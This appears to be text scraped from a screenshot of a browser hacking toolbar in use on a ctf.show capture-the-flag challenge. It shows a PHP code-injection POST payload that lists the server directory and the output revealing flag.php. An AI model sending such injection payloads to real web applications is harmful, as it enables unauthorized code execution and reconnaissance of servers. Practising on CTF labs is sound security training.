 Load URL
https://a564dfae-40ad-4056-a75f-97188e19b010.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=var_export(scandir(getcwd()));die();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => 'flag.php', 3 => 'index.php', )